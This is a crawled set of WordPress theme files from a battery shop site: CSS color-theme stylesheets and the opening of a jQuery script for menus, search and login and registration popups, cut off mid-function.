	border-color:#00bcff;
}

/* Table */
.theme_regular .sc_table table td, 
.theme_regular .sc_table table th {
	border-color: #e0e0e0;
	background: #ffffff;
}
.theme_regular .sc_table table th {
	color:#222222;
	background: #f0f0f0;
}
.theme_regular .sc_table table tr:hover td {
	background:#fcfcfc;
}

/* Tabs */
.theme_regular .ui-tabs-active .theme_button {
	background:#00bcff;
	color:#ffffff;	
}
.theme_regular .sc_tabs .content {
	background: #fff;
	border-color: #e0e0e0;
}

/* Team */
.theme_regular .sc_team .sc_team_item {
	background: #f0f0f0;
}

/* Testimonials */
.theme_regular .sc_testimonials .sc_testimonials_position {
	color:#aaaaaa;
}
.theme_regular .sc_testimonials.sc_testimonials_style_flat .sc_testimonials_content {
	background:#f0f0f0;
}
.theme_regular .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_content {
	background:#9b9b9b;
	color:#ffffff;
}
.theme_regular .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra {
	background: #565656;
}
.theme_regular .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra .sc_testimonials_extra_inner {
	border-color:transparent transparent #ffffff #ffffff;
}

/* Title */
.theme_regular .sc_title_bubble_top .sc_title_bubble_icon,
.theme_regular .sc_title_bubble_left .sc_title_bubble_icon {
	background-color:#00bcff;
	color:#ffffff;
}
.theme_regular .sc_title_underline:after {
	border-bottom-color:#00bcff;
}

/* Toggles */
.theme_regular .sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
	background: #666666;
	color:#ffffff;
}
.theme_regular .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a span.sc_toggles_icon {
	background: #00bcff;
}
.theme_regular .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a {
	color:#00bcff;
}
.theme_regular .sc_toggles .sc_toggles_item .sc_toggles_title a:hover {
	color:#bbbbbb;
}
.theme_regular .sc_toggles .sc_toggles_item .sc_toggles_title a:hover span.sc_toggles_icon {
	background: #bbbbbb;
	color:#666666;
}

/* Tooltip */
.theme_regular .sc_tooltip_parent {
	color:#222222;
	border-bottom-color:#666666;
}
.theme_regular .sc_tooltip {
	background: #222222;
	color:#ffffff;
}
.theme_regular .sc_tooltip:after {
	border-color: #222222 transparent transparent;
}





/* Popup & register
---------------------------------------------------*/
.theme_regular .popup_form .popup_title .popup_arrow:after {
	border-bottom-color: #00a0db;
}






/* bbPress */
.theme_regular.forum #bbpress-forums div.bbp-forum-header,
.theme_regular.forum #bbpress-forums div.bbp-topic-header,
.theme_regular.forum #bbpress-forums div.bbp-reply-header,
.theme_regular.forum #bbpress-forums .bbp-header,
.theme_regular.bbpress #bbpress-forums div.bbp-forum-header,
.theme_regular.bbpress #bbpress-forums div.bbp-topic-header,
.theme_regular.bbpress #bbpress-forums div.bbp-reply-header,
.theme_regular.bbpress #bbpress-forums .bbp-header {
	background: #e0e0e0;
}
.theme_regular.forum #bbpress-forums .bbp-body ul,
.theme_regular.forum #bbpress-forums div.odd,
.theme_regular.forum #bbpress-forums ul.odd,
.theme_regular.bbpress #bbpress-forums .bbp-body ul,
.theme_regular.bbpress #bbpress-forums div.odd,
.theme_regular.bbpress #bbpress-forums ul.odd {
	background: #e9e9e9;
}
.theme_regular.forum #bbpress-forums div.even,
.theme_regular.forum #bbpress-forums ul.even,
.theme_regular.bbpress #bbpress-forums div.even,
.theme_regular.bbpress #bbpress-forums ul.even {
	background: #f0f0f0;
}
.theme_regular.forum #bbpress-forums div.bbp-forum-footer,
.theme_regular.forum #bbpress-forums div.bbp-topic-footer,
.theme_regular.forum #bbpress-forums div.bbp-reply-footer,
.theme_regular.forum #bbpress-forums .bbp-footer,
.theme_regular.bbpress #bbpress-forums div.bbp-forum-footer,
.theme_regular.bbpress #bbpress-forums div.bbp-topic-footer,
.theme_regular.bbpress #bbpress-forums div.bbp-reply-footer,
.theme_regular.bbpress #bbpress-forums .bbp-footer {
	background: #e0e0e0;
}
.theme_regular.forum #bbpress-forums .quicktags-toolbar,
.theme_regular.forum #bbpress-forums .wp_themeSkin tr.mceFirst td.mceToolbar,
.theme_regular.bbpress #bbpress-forums .quicktags-toolbar,
.theme_regular.bbpress #bbpress-forums .wp_themeSkin tr.mceFirst td.mceToolbar {
	background: #e0e0e0;
}

--- FILE ---
content_type: text/css
request_url: https://batterie-au-top.com/wp-content/themes/puzzles2/css/themes/red.css
body_size: 2627
content:
/* Color theme 'Red' */

/* Page Body background */
.theme_red.theme_body, .theme_red .theme_body {
	background-color:#761414;
}

/* Article background */
.theme_red.theme_article, .theme_red .theme_article {
	color:#ffffff;
	background-color:#941b1b;
}

/* Text color */
.theme_red p, .theme_red td, .theme_red th, .theme_red input, .theme_red textarea, .theme_red div,
.theme_red .theme_text {
	color:#ffd1a5;
}

/* Headers color */
.theme_red h1, .theme_red h2, .theme_red h3,
.theme_red .theme_title, .theme_red .theme_header {
	color:#ffffff;
}

/* SubHeaders color */
.theme_red h4, .theme_red h5, .theme_red h6,
.theme_red .theme_subtitle, .theme_red .theme_subheader {
	color:#ffffff;
}

/* Strong text */
.theme_red .theme_strong {
	color:#ffffff;
}

/* Info text - post date, author, comments etc. */
.theme_red .theme_info {
	color:#ff643a;
}

/* Links (as text) */
.theme_red a, 
.theme_red .theme_link {
	color:#ffb100;
}

/* Links (as text) hover */
.theme_red a:hover,
.theme_red .theme_link:hover {
	color:#3e0404;
}

/* Links (as button) */
.theme_red a.more-link,
.theme_red a.comment-reply-link,
.theme_red .theme_button {
	background-color:#c22727;
	color:#ffffff;	
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
}

/* Links (as button) hover */
.theme_red a.more-link:hover,
.theme_red a.comment-reply-link:hover,
.theme_red a.theme_button:hover,
.theme_red a.theme_accent_bg:hover,
.theme_red .theme_hover {
	background-color:#691313;
	color:#ffffff;	
}

/* Border color */
.theme_red fieldset,
.theme_red .theme_border {
	border-color:#ab3535 !important;
}

/* Accent color */
.theme_red .theme_accent_bg {
	background-color:#f03232;
	color:#ffffff;
}
.theme_red .theme_accent {
	color:#f03232;
}
.theme_red .theme_accent_border {
	border-color:#f03232;
}

/* Reviews stars */
.theme_red .theme_stars {		/* Inactive */
	color:#5a1010;
}
.theme_red .theme_stars_on {	/* Active */
	color:#ffc800;
}
.theme_red .theme_rating_bar {		/* Inactive */
	background-color:#5a1010;
}
.theme_red .theme_rating_level {	/* Active */
	background-color:#ffc800;
}
.theme_red .theme_rating_drag {	/* Slider */
	background-color:#f03232;
}


/* Puzzles - description block background and color */
.theme_red .theme_puzzles {
	background-color:#6f1414;
	color:#ffffff;
}





/* Main menu
---------------------------------------------------*/
.theme_red .theme_menu {
	background-color:#761414;
}
	.theme_red #mainmenu a {
		color:#ffffff;
	}
	#mainmenu > li.theme_red.current-menu-item > a,
	.theme_red #mainmenu > li.current-menu-item > a {
		background-color:#c22727;
		color:#ffffff;
	}
	#mainmenu > li.theme_red > a:hover,
	#mainmenu > li.theme_red.sfHover > a,
	.theme_red #mainmenu > li > a:hover,
	.theme_red #mainmenu > li.sfHover > a {
		background-color:#f03232;
		color:#ffffff;
	}
	/* Second level */
	#mainmenu > li.theme_red ul,
	.theme_red #mainmenu > li ul {
		background-color:#f03232;
		color:#ffffff;
	}
	#mainmenu > li.theme_red ul li a,
	.theme_red #mainmenu > li ul li a {
		color: #ffffff;
	}
	#mainmenu > li.theme_red ul li.current-menu-item > a,
	.theme_red #mainmenu > li ul li.current-menu-item > a {
		background-color:#c22727;
	}
	#mainmenu > li.theme_red ul li a:hover,
	#mainmenu > li.theme_red ul li.sfHover > a,
	.theme_red #mainmenu > li ul li a:hover,
	.theme_red #mainmenu > li ul li.sfHover > a {
		background-color:#f03232;
		color:#ffffff;	
	}
	/* Side menu */
	.theme_red #sidemenu_area li a {
		color:#ffffff;
	}
	#sidemenu_area li.theme_red.current-menu-item a,
	.theme_red #sidemenu_area li.current-menu-item a {
		background-color:#c22727;
		color:#ffffff;
	}
	#sidemenu_area li.theme_red a:hover,
	#sidemenu_area li.theme_red.sfHover a,
	.theme_red #sidemenu_area li a:hover,
	.theme_red #sidemenu_area li.sfHover a {
		background-color:#f03232;
		color:#ffffff;
	}


/* Pages navigation
---------------------------------------------------*/
.theme_red #nav_pages li a,
.theme_red #nav_pages li span,
.theme_red .nav_pages_parts a,
.theme_red .nav_pages_parts > span,
.theme_red .nav_comments a,
.theme_red .nav_comments > span {
	background-color:#c22727;
	color:#ffffff;	
}
.theme_red #nav_pages li a:hover,
.theme_red .nav_pages_parts a:hover,
.theme_red .nav_comments a:hover {
	background-color:#691313;
	color:#ffffff;	
}
.theme_red #nav_pages li.pager_current span,
.theme_red #nav_pages li.pager_current a,
.theme_red #nav_pages li a.current,
.theme_red .nav_pages_parts > span.page_num,
.theme_red .nav_comments span {
	background-color:#f03232;
	color:#ffffff;	
}
.theme_red .nav_pages_parts > span.pages {
	background:none;
	filter:none;
	border:none;
}
.theme_red #nav_pages .pager_pages span {	
	background:none;
	filter:none;
	border-color:transparent;
	border-width:0;
	color:#ff643a;
}


/* Form fields
---------------------------------------------------*/
.theme_red #buddypress .button,
.theme_red #buddypress .generic-button a,
.theme_red #buddypress form input[type="button"],
.theme_red #buddypress form input[type="reset"],
.theme_red #buddypress form input[type="submit"],
.theme_red.bbpress #bbpress-forums form input[type="button"],
.theme_red.bbpress #bbpress-forums form input[type="submit"],
.theme_red.bbpress #bbpress-forums form input[type="reset"],
.theme_red button,
.theme_red html input[type="button"],
.theme_red input[type="reset"],
.theme_red input[type="submit"] {
	border-color:transparent;
	border-width:0;
	background:#c22727;
	color:#ffffff;	
	-webkit-transition: all ease .2s;
	-moz-transition: all ease .2s;
	-ms-transition: all ease .2s;
	-o-transition: all ease .2s;
	transition: all ease .2s;
	cursor: pointer;
}
.theme_red #buddypress .button:hover,
.theme_red #buddypress .generic-button a:hover,
.theme_red #buddypress form input[type="button"]:hover,
.theme_red #buddypress form input[type="reset"]:hover,
.theme_red #buddypress form input[type="submit"]:hover,
.theme_red.bbpress #bbpress-forums form input[type="button"]:hover,
.theme_red.bbpress #bbpress-forums form input[type="submit"]:hover,
.theme_red.bbpress #bbpress-forums form input[type="reset"]:hover,
.theme_red button:hover,
.theme_red html input[type="button"]:hover,
.theme_red input[type="reset"]:hover,
.theme_red input[type="submit"]:hover {
	background:#691313;
	color:#ffffff;	
}
.theme_red #buddypress .button:focus,
.theme_red #buddypress .generic-button a:focus,
.theme_red #buddypress form input[type="button"]:focus,
.theme_red #buddypress form input[type="reset"]:focus,
.theme_red #buddypress form input[type="submit"]:focus,
.theme_red.bbpress #bbpress-forums form input[type="button"]:focus,
.theme_red.bbpress #bbpress-forums form input[type="submit"]:focus,
.theme_red.bbpress #bbpress-forums form input[type="reset"]:focus,
.theme_red button:focus,
.theme_red html input[type="button"]:focus,
.theme_red input[type="reset"]:focus,
.theme_red input[type="submit"]:focus,
.theme_red button:active,
.theme_red html input[type="button"]:active,
.theme_red input[type="reset"]:active,
.theme_red input[type="submit"]:active {
	background:#691313;
	color:#ffffff;	
}
.theme_red #buddypress form textarea,
.theme_red #buddypress form#whats-new-form textarea,
.theme_red #buddypress form select,
.theme_red #buddypress form input[type="file"],
.theme_red #buddypress form input[type="text"],
.theme_red #buddypress form input[type="search"],
.theme_red #buddypress form input[type="email"],
.theme_red #buddypress form input[type="number"],
.theme_red #buddypress form input[type="checkbox"],
.theme_red #buddypress form input[type="radio"],
.theme_red #buddypress form input[type="password"],
.theme_red .theme_field,
.theme_red blockquote,
.theme_red input[type="text"],
.theme_red input[type="number"],
.theme_red input[type="email"],
.theme_red input[type="password"],
.theme_red input[type="search"],
.theme_red select,
.theme_red textarea {
	background: #6f1414;
	border-width:0;
	color: #ffffff;
}
.theme_red #buddypress form textarea:focus,
.theme_red #buddypress form#whats-new-form textarea:focus,
.theme_red #buddypress form select:focus,
.theme_red #buddypress form input[type="file"]:focus,
.theme_red #buddypress form input[type="text"]:focus,
.theme_red #buddypress form input[type="search"]:focus,
.theme_red #buddypress form input[type="email"]:focus,
.theme_red #buddypress form input[type="number"]:focus,
.theme_red #buddypress form input[type="checkbox"]:focus,
.theme_red #buddypress form input[type="radio"]:focus,
.theme_red #buddypress form input[type="password"]:focus,
.theme_red .theme_field:focus,
.theme_red input[type="text"]:focus,
.theme_red input[type="number"]:focus,
.theme_red input[type="email"]:focus,
.theme_red input[type="password"]:focus,
.theme_red input[type="search"]:focus,
.theme_red select:focus,
.theme_red textarea:focus {
	background: #5b1010;
	color: #ffffff;
}




/* Sidebars
---------------------------------------------------*/
.theme_red aside.widget {
	color:#ffffff;
	background-color:#941b1b;
}

/* All lists bullets in widgets */
.theme_red #content ul li:before,
.theme_red.widget_area ul li.current-menu-item > a,
.theme_red.widget_area ul li:before {
	color:#f03232;
}

/* Widget Calendar */
.theme_red .widget.widget_calendar table thead th {
	background-color:#c22727;
	color:#ffd1a5;
}
.theme_red .widget.widget_calendar table tbody td {
	color:#ffd1a5;
	background-color:#c22727;
}
.theme_red .widget.widget_calendar table tbody a {
	color:#ffffff;
	background-color:#c22727;
}
.theme_red .widget.widget_calendar table tbody a:hover {
	color:#ffffff;
	background-color:#691313;
}
.theme_red .widget.widget_calendar table tbody .pad {
	background-color:transparent;
}
.theme_red .widget.widget_calendar caption {
	color:#ffffff;
}
.theme_red .widget.widget_calendar table tbody #today,
.theme_red .widget.widget_calendar table tbody #today a {
	color:#ffffff;	
	background-color:#f03232;
}

/* Widget Tag cloud */
.theme_red .widget.widget_tag_cloud a {
	color:#ffffff;
	background-color:#c22727;
}
.theme_red .widget.widget_tag_cloud a:hover {
	color:#ffffff;
	background-color:#691313;
}




/* Shortcodes
---------------------------------------------------*/

/* Accordion */
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title a {
	color:#ffffff;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title a span.sc_accordion_icon {
	background-color: #c22727;
	color:#ffffff;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a span.sc_accordion_icon {
	background-color: #f03232;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title.ui-state-active a {
	color:#ffc800;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title a:hover {
	color:#ffc800;
}
.theme_red .sc_accordion .sc_accordion_item .sc_accordion_title a:hover span.sc_accordion_icon {
	background-color: #691313;
	color:#ffffff;
}

/* Blogger */
.theme_red .sc_blogger .sc_blogger_title a:hover {
	color:#ffc800;
}
.theme_red .sc_blogger[class*="style_image_"] .title_area .post_comments {
	color: #ffc800;
}
.theme_red .sc_blogger.sc_blogger_vertical .sc_blogger_item {
	border-top-color:#ab3535;
}
.theme_red .sc_blogger.style_date .date_month {
	background-color:#f03232;
	color:#ffffff;
}
.theme_red .sc_blogger.style_date .date_day {
	background-color:#ffffff;
	color:#691313;
	border-color:#ab3535;
}
.theme_red .sc_blogger .sc_blogger_item_bordered {
	border-color: #ab3535;
}

/* Button */
.theme_red .sc_button {
	border-color:#ab3535;
	color:#ffffff;
}
.theme_red .sc_button.sc_button_style_regular {
	border-color:transparent;
	border-width:0;
}

/* Dropcaps */
.theme_red .sc_dropcaps.sc_dropcaps_style_1 span.sc_dropcap {
	color: #ffffff;
}
.theme_red .sc_dropcaps.sc_dropcaps_style_2 span.sc_dropcap {
	background-color: #f03232;
	color: #ffffff;
}
.theme_red .sc_dropcaps.sc_dropcaps_style_3 span.sc_dropcap {
	background: #691313;
	color: #ffffff;
}

/* Infobox */
.theme_red.bbpress #bbpress-forums .bbp-template-notice,
.theme_red .sc_infobox_style_regular {
	border-color: #e0e0e0;
	color:#666666;
	background: #ffffff;
}
.theme_red.bbpress #bbpress-forums .bbp-template-notice p,
.theme_red .sc_infobox_style_regular p {
	color:#666666;
}
.theme_red.bbpress #bbpress-forums .bbp-template-notice.info,
.theme_red .sc_infobox_style_info {
	border: 1px solid #f4ecab;
	color: #bd9a67;
	background: #fffdec;
}
.theme_red.bbpress #bbpress-forums .bbp-template-notice.info p,
.theme_red .sc_infobox_style_info p {
	color: #bd9a67;
}
.theme_red .sc_infobox_style_success {
	border: 1px solid #c8f8af;
	color: #5aa631;
	background: #eaffdf;
}
.theme_red .sc_infobox_style_success p {
	color: #5aa631;
}
.theme_red .sc_infobox_style_error {
	border: 1px solid #ffd8d8;
	color: #ff5555;
	background: #fff1f1;
}
.theme_red .sc_infobox_style_error p {
	color: #ff5555;
}
.theme_red .sc_infobox_style_result {
	border: 1px solid #ccdae0;
	color: #94adb9;
	background: #f7fbfc;
}
.theme_red .sc_infobox_style_result p {
	color: #94adb9;
}


/* Line */
.theme_red .sc_line {
	border-color: #ab3535;
}

/* List */
.theme_red ul.sc_list.sc_list_style_regular li span.sc_list_icon,
.theme_red ul.sc_list li.sc_list_style_regular span.sc_list_icon {
	background: #f03232;
}
.theme_red ul.sc_list.sc_list_style_mark li span.sc_list_icon,
.theme_red ul.sc_list li.sc_list_style_mark span.sc_list_icon {
	background: #c22727;
}

/* Skills*/
.theme_red .sc_skills .sc_skills_item .sc_skills_progressbar {
	background:#6f1414;
}
.theme_red .sc_skills .sc_skills_item .sc_skills_progress {
	border-color: #ab3535;
	background:#c22727;
}
.theme_red .sc_skills .sc_skills_item .sc_skills_caption {
	color:#ffffff;
}
.theme_red .sc_skills .sc_skills_item .sc_skills_level {
	background:#f03232;
	color:#ffffff;

}

/* Slider Flex */
.theme_red .sc_slider_flex .flex-control-nav a:hover {
	background-color:#f03232;
}
.theme_red .sc_slider_flex .flex-control-nav .flex-active {
	border-color:#f03232;
}

/* Table */
.theme_red .sc_table table td, 
.theme_red .sc_table table th {
	border-color: #ab3535;
	background: transparent;
}
.theme_red .sc_table table th {
	color:#ffffff;
	background: #6f1414;
}
.theme_red .sc_table table tr:hover td {
	background-color:#c22727;
}

/* Tabs */
.theme_red .ui-tabs-active .theme_button {
	background-color:#f03232;
	color:#ffffff;	
}
.theme_red .sc_tabs .content {
	background: #6f1414;
	border-color: #ab3535;
}

/* Team */
.theme_red .sc_team .sc_team_item {
	background-color: #6f1414;
}

/* Testimonials */
.theme_red .sc_testimonials .sc_testimonials_position {
	color:#ff643a;
}
.theme_red .sc_testimonials.sc_testimonials_style_flat .sc_testimonials_content {
	background-color:#6f1414;
}
.theme_red .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_content {
	background-color:#6f1414;
	color:#ffffff;
}
.theme_red .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra {
	background-color: #3b0b0b;
}
.theme_red .sc_testimonials.sc_testimonials_style_callout .sc_testimonials_extra .sc_testimonials_extra_inner {
	border-color:transparent transparent #941b1b #941b1b;
}

/* Title */
.theme_red .sc_title_bubble_top .sc_title_bubble_icon,
.theme_red .sc_title_bubble_left .sc_title_bubble_icon {
	background-color:#e99f00;
	color:#ffffff;
}
.theme_red .sc_title_underline:after {
	border-bottom-color:#e99f00;
}

/* Toggles */
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title a {
	color:#ffffff;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title a span.sc_toggles_icon {
	background-color: #c22727;
	color:#ffffff;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a span.sc_toggles_icon {
	background-color: #f03232;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title.ui-state-active a {
	color:#ffc800;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title a:hover {
	color:#ffc800;
}
.theme_red .sc_toggles .sc_toggles_item .sc_toggles_title a:hover span.sc_toggles_icon {
	background-color: #691313;
	color:#ffffff;
}


/* Tooltip */
.theme_red .sc_tooltip_parent {
	color:#ffffff;
	border-bottom-color:#ab3535;
}
.theme_red .sc_tooltip {
	background: #3b0b0b;
	color:#ffffff;
}
.theme_red .sc_tooltip:after {
	border-color: #3b0b0b transparent transparent;
}



/* bbPress */
.theme_red.forum #bbpress-forums div.bbp-forum-header,
.theme_red.forum #bbpress-forums div.bbp-topic-header,
.theme_red.forum #bbpress-forums div.bbp-reply-header,
.theme_red.forum #bbpress-forums .bbp-header,
.theme_red.bbpress #bbpress-forums div.bbp-forum-header,
.theme_red.bbpress #bbpress-forums div.bbp-topic-header,
.theme_red.bbpress #bbpress-forums div.bbp-reply-header,
.theme_red.bbpress #bbpress-forums .bbp-header {
	background: #5b1010;
}
.theme_red.forum #bbpress-forums .bbp-body ul,
.theme_red.forum #bbpress-forums div.odd,
.theme_red.forum #bbpress-forums ul.odd,
.theme_red.bbpress #bbpress-forums .bbp-body ul,
.theme_red.bbpress #bbpress-forums div.odd,
.theme_red.bbpress #bbpress-forums ul.odd {
	background: #6f1414;
}
.theme_red.forum #bbpress-forums div.even,
.theme_red.forum #bbpress-forums ul.even,
.theme_red.bbpress #bbpress-forums div.even,
.theme_red.bbpress #bbpress-forums ul.even {
	background: #691313;
}
.theme_red.forum #bbpress-forums div.bbp-forum-footer,
.theme_red.forum #bbpress-forums div.bbp-topic-footer,
.theme_red.forum #bbpress-forums div.bbp-reply-footer,
.theme_red.forum #bbpress-forums .bbp-footer,
.theme_red.bbpress #bbpress-forums div.bbp-forum-footer,
.theme_red.bbpress #bbpress-forums div.bbp-topic-footer,
.theme_red.bbpress #bbpress-forums div.bbp-reply-footer,
.theme_red.bbpress #bbpress-forums .bbp-footer {
	background: #5b1010;
}
.theme_red.forum #bbpress-forums .quicktags-toolbar,
.theme_red.forum #bbpress-forums .wp_themeSkin tr.mceFirst td.mceToolbar,
.theme_red.bbpress #bbpress-forums .quicktags-toolbar,
.theme_red.bbpress #bbpress-forums .wp_themeSkin tr.mceFirst td.mceToolbar {
	background: #5b1010;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://batterie-au-top.com/wp-content/themes/puzzles2/js/_front.js
body_size: 7655
content:
/* global jQuery:false */
var THEMEREX_error_msg_box = null;
var THEMEREX_viewmore_busy = false;

jQuery(document).ready(function() {
	"use strict";

	// toTop link setup
	showToTop();
	jQuery(window).scroll(showToTop);
	jQuery('#toTop').click(function(e) {
		"use strict";
		jQuery('body,html').animate({scrollTop:0}, 800);
		e.preventDefault();
		return false;
	});

	// Search link
	jQuery('.search_link').click(function(e) {
		"use strict";
		jQuery('.search_form_area').addClass('shown').removeClass('hidden');
		e.preventDefault();
		return false;
	});
	jQuery('.search_close').click(function(e) {
		"use strict";
		jQuery('.search_form_area').removeClass('shown').addClass('hidden');
		e.preventDefault();
		return false;
	});

	// Login & registration link
	jQuery('.link_login,.link_register,.popup_form .popup_title .popup_close').click(function(e) {
		"use strict";
		var obj = jQuery(this);
		var popup = obj.hasClass('link_login') ? jQuery('#popup_login') : (obj.hasClass('link_register') ? jQuery('#popup_register') : obj.parents('.popup_form'));
		if (popup.length === 1) {
			if (parseInt(popup.css('left'), 10) === 0) {
				var offset = jQuery('.link_login').offset();
				popup.css({
					left: offset.left+jQuery('.link_login').width()-popup.width(),
					top: offset.top	//+jQuery(this).height()+4
				});
			}
			jQuery('.popup_form').removeClass('visible').fadeOut();
			if (jQuery('.link_login').hasClass('icon-cancel')) {
				jQuery('.link_login').addClass('icon-login-1').removeClass('icon-cancel');
			} else {
				popup.addClass('visible').fadeIn();
				jQuery('.link_login').removeClass('icon-login-1').addClass('icon-cancel');
			}
		}
		e.preventDefault();
		return false;
	});
	jQuery('.popup_form form').keypress(function(e){
		"use strict";
		if (e.keyCode === 27) {
			jQuery(this).parents('.popup_form').find('.popup_title .popup_close').trigger('click');
			e.preventDefault();
			return false;
		} 
		/*
		else if (e.keyCode === 13) {
			jQuery(this).parents('.popup_form').find('.popup_button a').trigger('click');
			e.preventDefault();
			return false;
		}
		*/
	});
	jQuery('#popup_login .popup_button a').click(function(e){
		"use strict";
		jQuery('#popup_login form input').removeClass('error_fields_class');
		var error = formValidate(jQuery('#popup_login form'), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: 'sc_infobox sc_infobox_style_error',
			error_fields_class: 'error_fields_class',
			exit_after_first_error: true,
			rules: [
				{
					field: "log",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY},
					max_length: { value: 60, message: THEMEREX_LOGIN_LONG}
				},
				{
					field: "pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY},
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG}
				}
			]
		});
		if (!error) {
			document.forms.login_form.submit();
		}
		e.preventDefault();
		return false;
	});
	jQuery('#popup_login .register a').click(function(e){
		"use strict";
		jQuery('.link_login').trigger('click');
		jQuery('.link_register').trigger('click');
		e.preventDefault();
		return false;
	});
	jQuery('#popup_register .registration_role input').change(function(e){
		"use strict";
		if (jQuery(this).index() > 1)
			jQuery('#popup_register .registration_msg_area').slideDown();
		else
			jQuery('#popup_register .registration_msg_area').slideUp();
	});
	jQuery('#popup_register .popup_button a').click(function(e){
		"use strict";
		jQuery('#popup_register form input').removeClass('error_fields_class');
		var error = formValidate(jQuery("#popup_register form"), {
			error_message_show: true,
			error_message_time: 4000,
			error_message_class: "sc_infobox sc_infobox_style_error",
			error_fields_class: "error_fields_class",
			exit_after_first_error: true,
			rules: [
				{
					field: "registration_username",
					min_length: { value: 1, message: THEMEREX_LOGIN_EMPTY },
					max_length: { value: 60, message: THEMEREX_LOGIN_LONG }
				},
				{
					field: "registration_email",
					min_length: { value: 7, message: THEMEREX_EMAIL_EMPTY },
					max_length: { value: 60, message: THEMEREX_EMAIL_LONG },
					mask: { value: "^([a-z0-9_\\-]+\\.)*[a-z0-9_\\-]+@[a-z0-9_\\-]+(\\.[a-z0-9_\\-]+)*\\.[a-z]{2,6}$", message: THEMEREX_EMAIL_NOT_VALID }
				},
				{
					field: "registration_pwd",
					min_length: { value: 4, message: THEMEREX_PASSWORD_EMPTY },
					max_length: { value: 20, message: THEMEREX_PASSWORD_LONG }
				},
				{
					field: "registration_pwd2",
					equal_to: { value: 'registration_pwd', message: THEMEREX_PASSWORD_NOT_EQUAL }
				}
			]
		});
		if (!error) {
			jQuery.post(THEMEREX_ajax_url, {
				action: 'registration_user',
				nonce: THEMEREX_ajax_nonce,
				user_name: 	jQuery('#popup_register #registration_username').val(),
				user_email: jQuery('#popup_register #registration_email').val(),
				user_pwd: 	jQuery('#popup_register #registration_pwd').val(),
				user_role: 	jQuery('#popup_register #registration_role2').get(0).checked ? 2 : 1,
				user_msg: 	jQuery('#popup_register #registration_msg').val()
			}).done(function(response) {
				var rez = JSON.parse(response);
				var result_box = jQuery('#popup_register .result');
				result_box.toggleClass('sc_infobox_style_error', false).toggleClass('sc_infobox_style_success', false);
				if (rez.error === '') {
					result_box.addClass('sc_infobox_style_success').html(THEMEREX_REGISTRATION_SUCCESS + (jQuery('#popup_register #registration_role2').get(0).checked ? '<br /><br />' + THEMEREX_REGISTRATION_AUTHOR : ''));
					setTimeout(function() { jQuery('#popup_register .popup_close').trigger('click'); jQuery('.link_login').trigger('click'); }, 2000);
				} else {
					result_box.addClass('sc_infobox_style_error').html(THEMEREX_REGISTRATION_FAILED + ' ' + rez.error);
				}
				result_box.fadeIn();
				setTimeout(function() { jQuery('#popup_register .result').fadeOut(); }, 5000);
			});
		}
		e.preventDefault();
		return false;
	});


	// Main menu
	if (THEMEREX_mainMenuMobile) {
		jQuery('#mainmenu').mobileMenu({mobileWidth: THEMEREX_mainMenuMobileWidth});
	}
	if (THEMEREX_mainMenuSlider) {
		jQuery('#mainmenu').spasticNav();
	}
	jQuery('#mainmenu').superfish({
		//plugins:{"supposition":true,"bgiframe":false},
		autoArrows: true,
		arrowClass: 'icon-right-open',
		useClick: false,
		disableHI: true,
		animation: {height:'show'},
		speed: THEMEREX_mainMenuSlider ? 300 : 100,
		animationOut: {opacity: 'hide'},
		speedOut: 'fast',
		delay: 100
	});
	jQuery('#mainmenu .sf-sub-indicator').addClass('icon-right-open').html('');
	if (THEMEREX_mainMenuFixed && jQuery('#header_middle').length > 0) {
		var menu_offset = jQuery('#header_middle').offset().top - (jQuery('#wpadminbar').length > 0 ? jQuery('#wpadminbar').height() : 0);
		jQuery(window).scroll(function() {
			"use strict";
			if (jQuery('body').hasClass('menu_mobile')) return;
			var s = jQuery(this).scrollTop();
			if (s >= menu_offset) {
				jQuery('body').addClass('menu_fixed');
			} else {
				jQuery('body').removeClass('menu_fixed');
			}
		});
	}
	
	// Side menu builder
	if (jQuery('#sidemenu_link').length > 0) {
		var THEMEREX_submenu_counter = 0;
		var THEMEREX_sidemenu_speed = 500;
		jQuery('#sidemenu_area ul').each(function () {
			"use strict";
			jQuery(this).find('>li').each(function () {
				"use strict";
				var submenu = jQuery(this).find('>ul');
				if (submenu.length > 0) {
					THEMEREX_submenu_counter++;
					submenu.eq(0).addClass('theme_accent_bg submenu_item_'+THEMEREX_submenu_counter).css('zIndex', THEMEREX_submenu_counter);
					jQuery(this).addClass('submenu_present').prepend('<a class="icon-right-open submenu_opener" href="#" data-submenu="submenu_item_'+THEMEREX_submenu_counter+'"></a>');
					jQuery('#sidemenu_scroller').append(submenu.eq(0));
				}
			});
		});
		jQuery('#sidemenu_link').click(function (e) {
			"use strict";
			var sm = jQuery('#sidemenu_area');
			if (sm.hasClass('menu-open')) {
				var sm_classes = jQuery(this).data('submenu') ? jQuery(this).data('submenu').split('|') : [];
				if (sm_classes.length > 0) {
					var sm_class = sm_classes.pop();
					jQuery(this).data('submenu', sm_classes.join('|'));
					var submenu = jQuery('.'+sm_class).eq(0);
					submenu.removeClass('menu-open').animate({marginLeft: -submenu.width()}, THEMEREX_sidemenu_speed);
 				} else {
					if (jQuery('#page').hasClass('page-shift')) {
